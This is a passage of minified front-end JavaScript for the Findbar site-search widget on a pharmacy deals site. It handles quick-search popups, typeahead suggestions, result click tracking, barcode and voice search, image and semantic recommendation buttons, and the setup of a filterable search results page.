."+t+"full-search-query",function(C){if(!Ae(C)&&(C.type==="keydown"||C.which===1)){if(C.preventDefault(),C.stopPropagation(),Re(),c(this).hasClass(t+"full-search-query")){kt(C,{query:c(this).text(),allowScope:!1,processLinks:!0});return}we=[],rr.any||R.trigger("suggest");var de=c(this).data("value")||c(this).text();R.val(de),R.trigger("input"),R.toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),setTimeout(function(){R[0].focus()},100)}}).on("click.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(C){C.preventDefault()}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"icon-search",function(C){if(!se&&C.type==="keydown"&&C.keyCode===9&&!C.shiftKey&&c("."+t+"icons-container ."+t+"icon").filter(function(){var de=getComputedStyle(this);return de&&de.display!=="none"&&de.visibility!=="hidden"&&de.opacity!=="0"}).length===0){rt();return}Ae(C)||Ai()||kt(C)}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"quick-search-content ."+t+"view-all-link",function(C){if(!Ae(C)){var de=c(this),ye=de.closest("."+t+"quick-search-content-fallback").data("query");kt(C,{query:ye,allowScope:!0,filters:de.data("filter")})}}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"full-search-link",function(C){Ae(C)||kt(C,{query:c(this).text(),allowScope:!1})}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"filtered-search-link",function(C){Ae(C)||kt(C,{filters:c(this).data("filter")})}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) a, ."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) button",function(C){if(!Ae(C)){var de=c(this);if(!de.hasClass(t+"ignore")){var ye=de.closest("."+t+"trackable"),dt=ye.data("index"),Vr=ye.data("id"),Dr=ye.data("type"),Qr=ye.data("title"),Ri=ye.data("image"),Di=ye.data("meta"),qi=ye.data("origin")||"quick",Mi=ye.closest("."+t+(qi==="quick"?Dr==="document"?"quick-search-content-docs, ."+t+"quick-search-content-fallback":"quick-search-content-results ."+t+"campaigns":"search-top-docs-results")),ji=qi==="prefetch"?"":Mi.data("query")||R.val();dt&&Vr&&Dr&&(ye.addClass(t+"tracked"),D(ji,Dr,Vr,dt,qi,Qr,Ri,Di,Mi,qt()))}}}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content-results :not(."+t+"trackable) a, ."+t+"quick-search-content-results :not(."+t+"trackable) button",function(C){Ae(C)||xt()}),Oe.on("click.fbr keydown.fbr","."+t+"icon-clear",function(C){Ae(C)||(C.preventDefault(),Ht(),Re(),R.val(""),R.trigger("input"),R.toggleClass("has-content",!1),R.parent().toggleClass("has-content",!1),R[0].focus())}).on("keydown.fbr","."+t+"icons-container ."+t+"icon",function(C){!se&&C.keyCode===9&&!C.shiftKey&&c(this).nextAll().filter(function(){var de=getComputedStyle(this);return de&&de.display!=="none"&&de.visibility!=="hidden"&&de.opacity!=="0"}).length===0&&rt()}),Zr&&!$r&&pi(),se||c(document).on("click.fbr.fbrQs.fbrPopupHide",function(C){c(C.target).parents("."+t+"search-input-container, ."+t+"quick-search-content, ."+t+"search-recent-container").length===0&&(rt(),Ht())}),se&&At&&c(document).on("keydown.fbr.fbrQs.fbrModalShow",function(C){C.target.tagName=="INPUT"||C.target.tagName=="TEXTAREA"||!ui&&C.keyCode==32&&Ce.showModal(C)}),ii&&(typeof window.requestAnimationFrame=="undefined"?setTimeout(De,20):window.requestAnimationFrame(function(){setTimeout(De,0)})),Ke();try{c(document).on("findbar_prefetch_rendered.initAddToCart findbar_quick_rendered.initAddToCart",function(){require(["jquery","catalogAddToCart"],function(C){C(".fbr-quick-search-content [data-role=tocart-form]").catalogAddToCart({})})})}catch(C){}ve(),A(document,"findbar_init"),Xe&&setTimeout(function(){R[0].focus()},0)}else if(B===0&&(G||e)&&!qe&&!Le)le!==null&&(le.disconnect(),le=null),le=Ft(se?yt:nt,function(){Ve.destroy(),Ve.init()});else if(!O){var xr=se?"modal trigger":"search input container";console.warn("Findbar disabled: "+(B===0?xr+" element not":"more than one "+xr+" elements")+" found in page")}Qt&&c(document).on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","div:not(."+t+"quick-search-content) ."+t+"document-image-search",function(C){if(!Ae(C)){C.preventDefault(),C.stopPropagation();var de=c(this),ye=de.attr("data-document-id");if(ye){var dt=function(){ft(C,{query:at(ye),allowScope:!1,filterFields:de.data("recommendation-filter-fields"),filters:de.data("filters"),customParams:de.data("parameters"),customInputMethod:"image"})};nr&&!Q()?E().catch(console.error).finally(dt):dt()}}}),qr&&c(document).on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations",function(C){if(!Ae(C)){C.preventDefault(),C.stopPropagation();var de=c(this),ye=de.attr("data-document-id");if(ye){var dt=function(){ft(C,{query:Je(ye),allowScope:!1,filterFields:de.data("recommendation-filter-fields"),filters:de.data("filters"),customParams:de.data("parameters"),customInputMethod:"document_text"})};nr&&!Q()?E().catch(console.error).finally(dt):dt()}}}),window.Findbar.quickSearchManagerInitialized=!0})}function Ne(){Be(!0),J=-1,Me(),R.val(""),R.data("last-request",void 0),we=[],rr.any||R.trigger("suggest"),wt&&(wt.remove(),wt=null),Ir=!1,yr(),R.toggleClass("has-content",!1),R.parent().toggleClass("cleared",!0).toggleClass("has-content",!1),se?Ce.closeModal():(rt(),R[0].blur()),setTimeout(function(){Ke()},50)}function Re(){Fe!==null&&(clearTimeout(Fe),Fe=null)}function qt(){var O=c("."+t+"quick-search-content-results");if(O.length&&O.attr("data-event")){var B=O.attr("data-event");O.removeAttr("data-event");var ee=O.attr("data-query");return ee&&A(document,"findbar_quick_search_tracked",{query:Ye(ee)?"[image]":mt(ee)?"[document]":ee}),B}return null}function xt(){if(!qe&&Z){var O=qt();O&&L(l(i({eventData:O})))}}function _e(){window.Findbar.quickSearchManagerInitialized&&(Re(),me!==null&&clearTimeout(me),rt(),Se&&Se.length&&Se.remove(),Ce&&(Ce.removeEventListeners(),Ce=null,c(yt).removeAttr("data-"+t+"modal-trigger")),Ir=!1,c(window).off(".fbrQs"),c(document).off(".fbrQs"),c("body").off(".fbrQs").removeClass(t+"scroll-css").removeClass(t+"scroll-css-webkit"),c("#"+t+"modal_overlay").remove(),bt=null,$r=!1,le!==null&&(le.disconnect(),le=null),pt&&(pt.destroy(),pt=null),Kr&&Oe&&(Oe.closest(document).length>0&&Oe.replaceWith(Kr),Kr=null),Oe=null,delete window.Findbar.quickSearchManagerInitialized)}function ve(){if(Ti&&ni&&T)try{var O="findbar_"+Ue+"_showcase_ts",B=localStorage.getItem(O),ee=new Date().getTime();if(B&&ee-B<wi*86400*1e3&&!qe)return;var ie=se?c(yt):R.parent();if(ie.length===0)return;if(ie.length>1){var ke=null;ie.each(function(){if(U(this))return ke=c(this),!1}),ie=ke!=null?ke:ie.first()}var pe="findbar_"+Ue+"_showcase_pv",Te=Number(localStorage.getItem(pe)||0)+1;if(fi>1&&fi!==Te&&!qe){localStorage.setItem(pe,Te.toString());return}for(;!U(ie[0])&&ie.parent().length>0;)ie=ie.parent();for(var Xe='<div class="'+t+'search-showcase-container"><div class="'+t+'arrow"></div><span class="'+t+"close "+t+'icon"><svg><use xlink:href="#icon-close"></use></svg></span><p class="'+t+'title">'+ni+'</p><ul class="'+t+'content">',Ze=0;Ze<vi.length;Ze++)Xe+="<li>"+vi[Ze]+"</li>";Xe+='</ul><p class="'+t+'footer"><span>Powered by</span> <span class="'+t+'logo"><svg><use xlink:href="#icon-logo"></use></svg></span></p></div>';var _t=c(Xe);setTimeout(function(){if(!R.is(":focus")&&!window.Findbar.abortShowcase)try{ie.toggleClass(t+"showcase",!0),c("body").append(_t),Pe(_t,ie),c(window).on("scroll.fbr.fbrQs.fbrShowcaseAdjust resize.fbr.fbrShowcaseAdjust",function(){Pe(_t,ie)}),c(document).one("click.fbr.fbrQs.fbrShowcaseHide",function(){ie.toggleClass(t+"showcase",!1),c(window).off(".fbrShowcaseAdjust"),_t.remove()}),localStorage.setItem(O,ee.toString()),localStorage.removeItem(pe)}catch(gt){}},yi*1e3)}catch(gt){}}function Pe(O,B){var ee=B[0].getBoundingClientRect(),ie=ee.left+ee.width/2,ke=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,pe=window.pageYOffset||document.documentElement.scrollTop,Te=ee.bottom+pe+25,Xe=Math.min(ke-10,Math.max(400,ee.width)),Ze=Xe<ke?ie-Xe/2:5;O.css("top",Te).css("width",Xe).css("left",Math.max(Math.min(ke-Xe-5,Ze),5));var _t=O[0].getBoundingClientRect();O.find("."+t+"arrow").css("left",ie-_t.left-10)}function Me(){J<f.length-1?(J++,N?(Qe.html(""),xe()):(Qe.html(f[J]),(J<f.length-1||f.length>1&&y)&&(me=setTimeout(Me,1500)))):f.length>1&&y&&(J=-1,Me())}function xe(){var O=Qe.text();f[J]!==O?(Qe.text(f[J].substring(0,O.length+1)),me=setTimeout(xe,100)):(J<f.length-1||f.length>1&&y)&&(me=setTimeout(Me,1e3))}function Be(O){me!==null&&(clearTimeout(me),setTimeout(function(){Ie.find("span").html(f[f.length-1])},O?0:200))}function Ke(){var O=Oe.find("."+t+"icons-container"),B=parseFloat(O.css("right")),ee=parseFloat(O[0].offsetWidth);Oe.find("input").css("padding-right",B+ee),Oe.find("label").css("margin-right",B+ee)}function De(){var O=parseFloat(Jr[0].offsetWidth),B=O-(ai||0),ee=c("."+t+"adjust-scope-padding, ."+t+"adjust-scope-margin");ee.toggleClass(t+"no-transition",!0),ee.each(function(){var ie=c(this);ie.hasClass(t+"adjust-scope-padding")&&ie.css("padding-left",parseFloat(ie.css("padding-left"))+B),ie.hasClass(t+"adjust-scope-margin")&&ie.css("margin-left",parseFloat(ie.css("margin-left"))+B)}),setTimeout(function(){ee.toggleClass(t+"no-transition",!1)},400),ai=O}function kt(O,B){B=B||{};var ee=R.val().trim();(ee||B.query)&&(O.preventDefault(),O.stopImmediatePropagation(),we=[],rr.any||R.trigger("suggest"),R.toggleClass(t+"fetching",!0),fe&&(!B.query||B.processLinks)&&!B.filters&&(B.query||!St(ee))?fetch(M,{method:"POST",cache:"no-store",credentials:"include",body:l(i({query:B.query||ee,index:zt||void 0,results:!B.query&&c("."+t+"quick-search-content-docs ."+t+"result, ."+t+"quick-search-content-fallback ."+t+"result").length>0?"1":"0",preview:qe?"1":void 0}))}).then(function(ie){if(!ie.ok)throw Error(ie.statusText);return j(ie),ie.text()}).then(function(ie){ie?Ge(ie):ft(O,B)}).catch(function(){ft(O,B)}):ft(O,B))}function ft(O,B){B=B||{};var ee=R.val().trim(),ie=B.query||(St(ee)?Se.find("."+t+"quick-search-content-results").attr("data-query"):ee);if(ie){if(dr&&!B.query&&!B.filters){var ke=c("."+t+"quick-search-content-docs ."+t+"result"),pe=c("."+t+"quick-search-content-results").data("query");if(ke.length===1&&pe===ie){var Te=ke.first();if(Te.data("link")!=="#"){if(Te.hasClass(t+"trackable")&&!Te.hasClass(t+"tracked")){var Xe=Te.data("index"),Ze=Te.data("id"),_t=Te.data("type"),gt=Te.data("title"),ci=Te.data("image"),ti=Te.data("meta");Xe&&Ze&&_t&&(Te.addClass(t+"tracked"),D(ie,_t,Ze,Xe,"quick",gt,ci,ti,null,qt()))}Ge(Te.data("link"));return}}}var We={q:ie,index:(qe||Le)&&zt||void 0,scope:ii&&(!B.query||B.allowScope)&&ut.val()!==""?ut.val():void 0,settings:qe&&Ut?Ut:void 0,device:qe&&be!=="detect"?be:void 0,input_method:B.customInputMethod||R.data("input-method")||void 0};nr&&(We[_r]=Q()||void 0);var Mt=R.data("last-request")||{};if(ne(We,B.query||B.filters?B.filters:Mt.filters,B.query||B.filterFields?B.filterFields:Mt.filterFields,B.query||B.customParams?B.customParams:Mt.customParams),window.Findbar.additionalFullSearchUrlParameters)for(var xr in window.Findbar.additionalFullSearchUrlParameters)We[xr]=window.Findbar.additionalFullSearchUrlParameters[xr];var C=i(We,Lr,!0),de=ir+"?"+(Le?l(C):C),ye=w==="Windows"||w==="Linux"?O.ctrlKey:O.metaKey;ye?(window.open(de,"_blank"),R.toggleClass(t+"fetching",!1)):Ge(de)}}function Bt(){fetch(q+"?"+l(i({index:zt||void 0,settings:Ut||void 0,preview:qe?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(O){if(!O.ok)throw Error(O.statusText);return j(O),O.json()}).then(function(O){fe=O.links||!1;var B=O&&O.content;B?(wt=c(h(O.content)),Se.html()||(Se.empty().append(wt).addClass(t+"prefetch"),Pt(),pt.update(),br&&oe(wt),A(document,"findbar_prefetch_rendered"))):wt=null,Ir=!0}).catch(function(O){})}function lt(O,B){var ee={};if(B==="query"){var ie=O.closest("."+t+"recent-query");ee.query=ie.data("query")}else{var ie=O.closest("."+t+"result");ee.document=ie.data("id"),ee.index=ie.data("index")}(ee.query||ee.document&&ee.index)&&fetch(x+"/del",{method:"POST",cache:"no-store",credentials:"include",body:l(i(ee))}).then(function(ke){if(!ke.ok)throw Error(ke.statusText);j(ke);var pe=ie.closest("."+t+"prefetch-content-block");B==="query"?ie.remove():ie.parent().remove(),pe.find("."+t+(B==="query"?"recent-query":"result")).length===0&&(pe.siblings().length===0?pe.parent().remove():pe.remove(),wt.find("."+t+"prefetch-content-block").length===0?(wt.remove(),wt=null,rt(),Ot()):Et()),R[0].focus()}).catch(function(ke){})}function Rr(){return Math.random().toString(36).slice(2,10)}function It(O){var B=Rr();hi=B,fetch(k+"?"+l(i({query:O,index:zt||void 0,settings:Ut||void 0,preview:qe?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(ee){if(!ee.ok)throw Error(ee.statusText);return j(ee),ee.json()}).then(function(ee){if(hi===B)if(we=ee&&Array.isArray(ee)&&ee.length>0?ee:[],!rr.any)R.trigger("suggest",[we]);else{var ie="";if(we.length>0)for(var ke=0;ke<Math.min(5,we.length);ke++){var pe=we[ke].substr(O.length);O+pe!==O&&(ie+='<span class="'+t+"suggestion "+t+'update-query" data-value="'+O.replace(/"/g,"&quot;")+pe.replace(/"/g,"&quot;")+'">'+O+'<span class="'+t+'completion">'+pe+'</span><svg><use xlink:href="#icon-tap-ahead"></use></svg></span>')}var Te=Se.find("."+t+"quick-search-content-typeahead");wt&&wt.remove(),ie!==""?(Te.length===0?Se.prepend('<div class="'+t+'quick-search-content-typeahead">'+ie+"</div>"):Te.html(ie),Pt()):(Te.remove(),Se.html()===""&&rt())}}).catch(function(){R.toggleClass(t+"fetching",!1)})}function Tt(O){O=O||{},Re(),R.toggleClass(t+"fetching",!0),Ke();var B=Rr();si=B;var ee={query:O.query,index:zt||void 0,scope:ii&&ut.val()!==""?ut.val():void 0,input_method:R.data("input-method")||void 0,settings:Ut||void 0,preview:qe?"1":void 0,image:O.imageFile};if(ne(ee,O.filters,O.filterFields,O.customParams),window.Findbar.additionalRequestParameters!==void 0)for(var ie in window.Findbar.additionalRequestParameters)ee[ie]=window.Findbar.additionalRequestParameters[ie];var ke=O.imageFile||Ye(O.query);ke&&Oe.find("."+t+"icon-image-search").toggleClass("active",!0),R.data("last-request",O),fetch(u+(O.query?"?"+l(i(ee)):""),{method:O.query?"GET":"POST",cache:"no-store",credentials:"include",body:O.query?null:l(i(ee,null,!1,!0))}).then(function(pe){if(!pe.ok)throw Error(pe.statusText);return j(pe),pe.text()}).then(function(pe){if(si===B){if(R.toggleClass(t+"fetching",!1),pe){pe=h(pe,Oe);var Te=Se.find("."+t+"quick-search-content-typeahead");(!wt||wt.parent().length===0)&&Se.children(":not(."+t+"quick-search-content-typeahead,."+t+"logo-container)").addClass(t+"exiting");var Xe=function(){Se.html(pe).removeClass(t+"prefetch"),Se[0].scrollTop=0,Te.length>0&&Se.find("."+t+"quick-search-content-results").prepend(Te),pt.update(),br&&oe(Se),Pt(),O.imageFile&&Se.find("."+t+"image-search-source ."+t+"result-image img").attr("src",URL.createObjectURL(O.imageFile)),R[0].focus(),Fe=setTimeout(function(){xt()},5e3),A(document,"findbar_quick_rendered",{query:O.query})};Ci?setTimeout(Xe,100):Xe()}else yr();Ke(),A(document,"findbar_quick",{query:O.query})}}).catch(function(){R.toggleClass(t+"fetching",!1),Se.html('<div class="'+t+'error"><img src="'+Fr+'" /><p>'+Er+"</p></div>"),Pt(),Ke()}).finally(function(){ke&&Oe.find("."+t+"icon-image-search").toggleClass("active",!1)})}function Ot(){setTimeout(function(){Se.html("")},200)}function Pt(){Z?se||Et():(Se.toggleClass("visible",!0),se||(Et(),c(window).on("scroll.fbr.fbrQs.fbrPopupAdjust resize.fbr.fbrQs.fbrPopupAdjust",Et),window.visualViewport&&window.visualViewport.addEventListener("resize",Et,!1)),c("body").toggleClass(t+"content-visible",!0),Z=!0)}function rt(){Z&&(Se.toggleClass("visible",!1),se||(c(window).off(".fbrPopupAdjust",Et),window.visualViewport&&window.visualViewport.removeEventListener("resize",Et,!1)),c("body").toggleClass(t+"content-visible",!1),Z=!1)}function yr(){wt?(si=null,Se.empty().append(wt).addClass(t+"prefetch"),Pt(),pt.update(),A(document,"findbar_prefetch_rendered")):(rt(),Ot())}function Et(){if(!se&&U(R[0])){var O=R.parent(),B=O[0].getBoundingClientRect(),ee=(window.visualViewport?window.visualViewport.height:null)||window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,ie=window.pageYOffset||document.documentElement.scrollTop,ke,pe=O.data(t+"position-info");pe&&pe.bottom===B.bottom&&pe.vh===ee?Se.data(t+"fixed-top")||(ke=B.bottom+5,Se.css({position:"fixed",top:ke,maxHeight:Math.min(ee-ke-10,ee-20)}),Se.data(t+"fixed-top",!0)):(ke=B.bottom+ie+5,Se.css({position:"absolute",top:ke,maxHeight:Math.min(ee-ke-10+ie,ee-20)}),Se.data(t+"fixed-top",!1),O.data(t+"position-info",{bottom:B.bottom,vh:ee})),ei(Se,O,!0),A(document,"findbar_quick_popup_adjusted",{popup:Se[0]})}}function ei(O,B,ee){var ie=O[0].getBoundingClientRect(),ke=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,pe=B[0].getBoundingClientRect(),Te=pe.left+pe.width/2,Xe=ee?0:pe.x;Te-ie.width/2>=0&&Te+ie.width/2<=ke?O.css("left",Te-ie.width/2-Xe):O.css("left",(pe.x<(ke-pe.width)/2?Math.max(0,Te-ie.width/2):Math.min(ke-ie.width,Te-ie.width/2))-Xe)}function He(O){if(O&&O!==""){for(var B=0;B<F.length;B++)if(O.indexOf(F[B],0)>-1)return!0}return!1}function bi(){Si&&window.navigator&&window.navigator.mediaDevices&&typeof window.navigator.mediaDevices.getUserMedia=="function"&&navigator.mediaDevices.enumerateDevices().then(function(O){var B=!1;if(O&&O.length){for(var ee=0;ee<O.length;ee++)if(O[ee].kind==="videoinput"){B=!0;break}}if(B&&!re()){Oe.addClass(t+"barcode-scanner"),Ke();var ie;Oe.on("click.fbr.fbrSearchBarcode keydown.fbr.fbrSearchBarcode","."+t+"icon-scan",function(ke){Ae(ke)||(ke.preventDefault(),Ht()||(gi(),R.val(""),R.toggleClass(t+"fetching",!0).toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),a(Tr+"/html5-qrcode.min.js",function(){return typeof window.Html5Qrcode!="undefined"},function(pe){try{pe||(pe=window.Html5Qrcode),Se.html('<div class="'+t+'scan-video-container"><div class="'+t+'scan-video-inner-container"><div id="'+t+'scanner"></div></div></div>'),er||(er=new pe(t+"scanner")),Pt();var Te=c("."+t+"scan-video-container")[0].getBoundingClientRect(),Xe=function(){er.start(ie||{facingMode:"environment"},{fps:5,qrbox:{width:Te.width*.9,height:Te.height*.8},defaultZoomValueIfSupported:2},function(Ze){Ze&&(R.val(Ze),R.toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),R.trigger("input",{method:"barcode"}),R[0].focus()),er.stop().catch(function(_t){})}).catch(function(){Ht(!0)})};ie===void 0?pe.getCameras().then(function(Ze){for(var _t=null,gt=0;gt<Ze.length;gt++)He(Ze[gt].label)&&(_t=Ze[gt].id);ie=z?null:_t||Ze[Ze.length-1].id,Xe()}).catch(function(){Ht(!0)}):Xe()}catch(Ze){Ht(!0)}},function(){return Html5Qrcode},document.body)))})}}).catch(function(O){})}function Ht(O){var B=!1;return(O||er&&er.getState()===2)&&(er&&er.getState()===2&&er.stop().then(function(){er.clear()}).catch(function(ee){}),Se.html(""),rt(),R.val(""),R.toggleClass(t+"fetching",!1).toggleClass("has-content",!1),R.parent().toggleClass("has-content",!1),B=!0),B}function pi(){if(Object.hasOwnProperty.call(window,"webkitSpeechRecognition")&&(X()||oi&&re()&&V()>=17)){var O=c("#"+t+"search_input_hint"),B=O.is("input"),ee=function(We){B?O.val(We):O.text(We).data("no-action",!0)},ie=!1,ke=-1,pe,Te=!1,Xe=!1,Ze=Oe.find("."+t+"icon-voice"),_t=Oe.find("."+t+"icon-clear");Oe.addClass("speech-recognition"),bt=new webkitSpeechRecognition,bt.continuous=!0,bt.interimResults=!0,bt.lang=Ei,bt.maxResults=1;var gt=null,ci=re(),ti=function(We){ci&&(gt=setTimeout(function(){bt.stop()},We||1e3))};bt.onresult=function(We){for(var Mt="",xr=We.resultIndex;xr<We.results.length;++xr)We.results[xr].isFinal?pe=We.results[xr][0].transcript:(Mt+=We.results[xr][0].transcript,ie=!0);ee(""),gt!==null&&(clearTimeout(gt),gt=null),Mt!==""&&R.val(Mt+"...").toggleClass("has-content",!0),pe!==""&&(ie?bt.stop():R.val(pe+"...").toggleClass("has-content",!0)),ti()},bt.onstart=function(We){Ze.toggleClass("active",!0),R.val(""),R.trigger("clearSuggestions"),ee("..."),R.toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),pe="",vr=!0,Te=!1,ke=new Date().getTime(),_t.on("click.fbr.fbrSpeechRecognitionAbort",function(){Te=!0,bt.abort()}),R.on("focus.fbr.fbrSpeechRecognitionStop",function(){Te=!0,bt.stop()}),ti(3e3)},bt.onend=function(We){vr=!1,_t.off("click.fbrSpeechRecognitionAbort"),R.off("focus.fbrSpeechRecognitionStop"),Xe||(Ze.toggleClass("active",!1),ee(""),pe!==""?(R.val(pe).toggleClass("has-content",!0),R.trigger("input",{method:"voice"})):Te?(R.val("").toggleClass("has-content",!1),R.parent().toggleClass("has-content",!1)):(ee(di),setTimeout(function(){ee(""),R.val("").toggleClass("has-content",!1),R.parent().toggleClass("has-content",!1)},1500)))},bt.onerror=function(We){if(We.error&&We.error!=="aborted"){var Mt;We.error==="no-speech"?Mt=di:We.error==="audio-capture"?Mt=Wr:We.error==="not-allowed"&&(We.timeStamp-ke<100?Mt=_i:Mt=xi),Mt&&(Xe=!0,R.val(""),Ze.toggleClass("active",!1),R.toggleClass("has-content",!0),R.parent().toggleClass("has-content",!0),ee(Mt),setTimeout(function(){ee(""),R.toggleClass("has-content",!1),R.parent().toggleClass("has-content",!1),Xe=!1},1500))}},Ze.on("click.fbr.fbrSearchVoice keydown.fbr.fbrSearchVoice",function(We){Ae(We)||(We.preventDefault(),rt(),Ot(),vr?(Te=!0,bt.abort()):(we=[],rr.any||R.trigger("suggest"),bt.start()))})}$r=!0}function Ai(){return vr?(bt.stop(),!0):!1}function gi(){return vr?(bt.abort(),!0):!1}function wr(O,B,ee){if(!Ae(O)){O.preventDefault(),O.stopPropagation(),we=[],xt(),rr.any||R.trigger("suggest");var ie=c(B),ke=ie.attr("data-document-id"),pe=ee==="visual"?Kt:hr,Te=ee==="visual"?"image":"document_text",Xe=ee==="visual"?at(ke):Je(ke);R.parent().toggleClass("has-content",!0),R.data("input-method",Te).val(pe).toggleClass("has-content",!0),R[0].setSelectionRange(pe.length,pe.length),rt(),Tt({query:Xe,filterFields:ie.data("recommendation-filter-fields"),filters:ie.data("filters"),customParams:ie.data("parameters")})}}function Pi(){Qt&&c("div:not(."+t+"quick-search-content) ."+t+"document-image-search, div:not(."+t+"quick-search-content) ."+t+"visual-recommendations").each(function(){var O=c(this);if(O.attr("role","button").attr("aria-label","Visual recommendations"),O.find("svg."+t+"icon-image-search").length===0){var B=O.data("text")||Yr;O.toggleClass(t+"visual-recommendations",!0).toggleClass(t+"labeled",B&&sr==="label").append("<span"+(B&&sr==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Ur+'" data-title="'+B+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-image-search "+t+'icon-visual-recommendations"><use xlink:href="#icon-image1"></use></svg>'+(B&&sr==="label"?'<span class="'+t+'visual-recommendations-text">'+B+"</span>":"")+"</span>")}})}function Ni(){c("div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations").each(function(){var O=c(this);if(O.attr("role","button").attr("aria-label","Semantic recommendations"),O.find("svg."+t+"icon-semantic-search").length===0){var B=O.data("text")||Br;O.toggleClass(t+"semantic-recommendations",!0).toggleClass(t+"labeled",B&&ur==="label").append("<span"+(B&&ur==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Gr+'" data-title="'+B+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-semantic-search "+t+'icon-semantic-recommendations"><use xlink:href="#icon-semantic1"></use></svg>'+(B&&ur==="label"?'<span class="'+t+'semantic-recommendations-text">'+B+"</span>":"")+"</span>")}})}return window.Findbar.hideQuickSearch=rt,window.Findbar.clearSearchInput=Ne,window.Findbar.initDocumentImageSearchButtons=Pi,window.Findbar.initVisualRecommendationButtons=Pi,window.Findbar.initSemanticRecommendationButtons=Ni,{init:ze,destroy:_e}}(),tt=function(){var u=Le?"#search_results_container":"",k="https://app.findbar.io/search/24pharmacy.deals/full",x="https://app.findbar.io/search/24pharmacy.deals/page",q="query",M="query",he="path",fe="collection",we=!1,be="",se=[],Ce="",r=!1,n=20,f="_score",y="desc",N=!0,J="hybrid",me="left",Ie=!1,Qe="vertical",Fe,At,nt,Jt,Nr,yt,Zt,Ut,Ir,mi=!0,ii=!1,$t=null,ki="a",Ti=!0,ni=".fbr-trackable",vi="a,button",yi="data-fbr-id",wi="data-fbr-index",fi="data-fbr-type",Oe="data-fbr-title",Kr="data-fbr-image",Jr=".fbr-trackable-parent",ai="data-fbr-query";function li(Z){if(!(!(ir!==""&&window.location.href.startsWith(ir))&&!(Nt!==""&&window.location.href.startsWith(Nt)))){if(se&&se.length>0)for(var le=0;le<se.length;le++)c("head").append('<link rel="stylesheet" class="findbar-external-css" type="text/css" href="'+se[le]+'">');c("body").toggleClass(t+"search-results-page "+Ce,!0),c(function(){if(Ee(),wt(),u!=="")if(Fe=c(u),Fe.length===1){if(we||Y&&Y.has(Rt)){if(At=Fe.clone(),nt=c('<div class="'+t+'search-content-wrapper"></div>'),Jt=c('<div class="'+t+"search-filters-drawer "+t+me+'"><div class="'+t+'close" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></div></div>'),Nr=c('<div class="'+t+'search-filters-drawer-content"></div>'),Jt.append(Nr),Fe.addClass(t+"search-content-container").empty().append(Jt).append(nt),Ir=new LazyLoad({class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(_e){_e.setAttribute("src",lr)}}),Fe.on("click.fbr.fbrDrawerToggle keydown.fbr.fbrDrawerToggle","."+t+"search-filters-trigger-container span, ."+t+"search-filters-drawer ."+t+"close",function(_e){if(!Ae(_e))return Zr(),!1}).on("click.fbr.fbrTreeBranchToggle keydown.fbr.fbrTreeBranchToggle","."+t+"search-content-filters ."+t+"filter-list."+t+"tree li ."+t+"icon",function(_e){if(!Ae(_e)){_e.stopPropagation(),_e.preventDefault();var ve=c(this),Pe=ve.parent(),Me=Pe.hasClass(t+"expanded");Pe.toggleClass(t+"expanded",!Me).toggleClass(t+"collapsed",Me),Pe.parent().siblings("."+t+"tree-children").toggleClass(t+"expanded",!Me).toggleClass(t+"collapsed",Me)}}).on("click.fbr.fbrFilterToggle keydown.fbr.fbrFilterToggle","."+t+"search-content-filters ."+t+"filter-list ."+t+"filter-list-entry, ."+t+"search-content-groups ."+t+"group",function(_e){if(!Ae(_e)&&!c(_e.target).is("."+t+"tree li ."+t+"icon, ."+t+"tree li ."+t+"icon use")){_e.preventDefault();var ve=c(this),Pe=ve.data("field"),Me=ve.attr("data-value"),xe=ve.data("default"),Be=ve.data("disabled"),Ke=ve.data("applied"),De=ve.closest("."+t+"filter-list, ."+t+"search-content-groups").data("mode");Be||(Ke?De!=="single"&&vr(Pe,Me):De==="single"?xe?vr(Pe):$r(Pe,Me):oi(Pe,Me))}}).on("click.fbr.fbrFilterRemove keydown.fbr.fbrFilterRemove","."+t+"applied-filter-remove, ."+t+"applied-filters-remove, ."+t+"applied-filters-list ."+t+"applied-filter , ."+t+"applied-filter-remove-all",function(_e){if(!Ae(_e)){_e.preventDefault(),_e.stopImmediatePropagation();var ve=c(this);ve.hasClass(t+"applied-filter-remove")||ve.hasClass(t+"applied-filter")?vr(ve.data("field"),ve.attr("data-value")):di()}}).on("click.fbr.fbrToolbarApply keydown.fbr.fbrToolbarApply","."+t+"search-content-toolbar ."+t+"page, ."+t+"search-content-toolbar ."+t+"page-size, ."+t+"search-content-toolbar ."+t+"display-mode-list li, ."+t+"search-content-toolbar ."+t+"sort-dir",function(_e){if(!Ae(_e)){_e.preventDefault();var ve=c(this);if(ve.hasClass(t+"page"))ve.hasClass(t+"current")||Wr(ve.data("page"),!0);else 